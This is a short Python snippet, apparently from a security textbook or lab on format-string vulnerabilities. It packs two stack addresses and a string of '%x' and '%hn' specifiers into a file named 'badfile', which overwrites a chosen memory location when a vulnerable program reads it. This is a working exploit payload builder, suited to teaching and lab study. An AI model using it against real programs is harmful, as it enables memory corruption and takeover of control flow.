 # Put the address at the beginning
addr1 = 0xbfffebee ②
addr2 = 0xbfffebec
content[0:4] = (addr1).to_bytes(4,byteorder='little')
content[4:8] = ("@@@@").encode('latin-1')
content[8:12] = (addr2).to_bytes(4,byteorder='little') ③
# Add the format specifiers
small = 0xbfff - 12 - 19*8 ④
large = 0xeca4 - 0xbfff
s = "%.8x"*19 + "%." + str(small) + "x" + "%hn" \
+ "%." + str(large) + "x" + "%hn"
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt ⑤
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)